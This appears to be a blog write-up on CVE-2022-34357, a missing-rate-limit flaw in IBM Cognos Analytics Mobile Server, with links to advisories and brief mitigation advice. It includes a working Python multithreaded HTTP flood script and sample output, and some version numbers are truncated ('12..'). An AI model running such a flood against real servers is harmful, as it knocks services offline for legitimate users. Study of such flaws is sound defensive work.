In mid-2022, a significant security issue surfaced affecting IBM Cognos Analytics Mobile Server versions 11.1.7, 11.2.4, and 12... Tracked as CVE-2022-34357 (IBM X-Force ID: 230510), this vulnerability allows an attacker to easily take down the Cognos Mobile Server. Let's take a simple, exclusive look at this flaw, understand how it works, see a basic proof-of-concept, and explore mitigation options.
What is IBM Cognos Analytics Mobile Server?
If you work with enterprise data analytics, you're probably familiar with IBM Cognos Analytics. It helps organizations deliver powerful business intelligence (BI) and interactive dashboards to users, including those on mobile devices via the Cognos Analytics Mobile Server.
What’s the Problem? (CVE-2022-34357)
The problem is surprisingly simple but highly disruptive: There is little or no rate limiting on HTTP requests to the IBM Cognos Analytics Mobile Server. An attacker—or even a careless user—can send as many requests as they want, as fast as they want.
This lack of restriction can quickly exhaust server resources, such as CPU and memory. When that happens, the server goes down, and legitimate users can’t access their dashboards or reports.
12..
This attack does not require authentication or special access. It can be performed remotely by anyone who can reach the server's HTTP(S) interface.
Why is Rate Limiting Important?
Rate limiting sets a maximum number of requests a user, IP, or session can make in a given time frame. Without it, attackers can "flood" the server with requests (a type of Denial of Service attack). This causes:
Slow or crashed application
- Unavailable dashboards/services
How the Exploit Works
Attackers exploit this weakness by sending hundreds or thousands of requests per second to the Cognos Mobile Server. Over time or quickly (depending on server resources), the application slows to a crawl or crashes—blocking access for everyone else.
Exploit Scenario
- Attacker identifies the Cognos Mobile Server endpoint (HTTP/S).
Attacker uses a tool to send a flood of requests (GET, POST, or both).
- Server resources are tied up serving fake/flood requests.
Quick Exploit Demo
Here’s a simple Python script using requests and threading to simulate the attack (for educational purposes only—use it responsibly and only on test systems you own!):
import requests
import threading
target_url = "https://your-cognos-server/mobile/api/dashboard"; # Example endpoint
def flood():
while True:
try:
# Change method and parameters as needed
response = requests.get(target_url, timeout=1)
print("Request sent. Status:", response.status_code)
except Exception as e:
print("Error:", e)
num_threads = 50 # Adjust based on your test
threads = []
for _ in range(num_threads):
t = threading.Thread(target=flood)
t.start()
threads.append(t)
Caution: Even a handful of threads can bring down a vulnerable Cognos server if unprotected.
Example Terminal Output
Request sent. Status: 200
Request sent. Status: 200
Request sent. Status: 200
Error: HTTPSConnectionPool(host='your-cognos-server', port=443): Read timed out.
Request sent. Status: 200
...
In practice: As the attack continues, legitimate users will notice severe slowness, followed by service unavailability.
IBM Official Advisory:
https://www.ibm.com/support/pages/node/7024281
NIST NVD:
https://nvd.nist.gov/vuln/detail/CVE-2022-34357
IBM X-Force Exchange:
https://exchange.xforce.ibmcloud.com/vulnerabilities/230510
Mitigation and Fixes
1. Apply IBM updates/fixes as soon as they are available.
Conclusion
CVE-2022-34357 is a textbook example of how missing rate limiting can cripple a business-critical system. IBM Cognos Analytics Mobile server versions 11.1.7, 11.2.4, and 12.. should be updated and protected as soon as possible. Even simple steps like limiting login attempts and general API request rates can help prevent Denial of Service attacks.
Stay secure—always apply patches and keep an eye on those access logs!
*For more exclusive write-ups like this, stay tuned. Have questions? Drop a comment or get in touch!*
Timeline
Published on: 02/26/2024 16:27:45 UTC
Last modified on: 06/21/2024 19:15:23 UTC
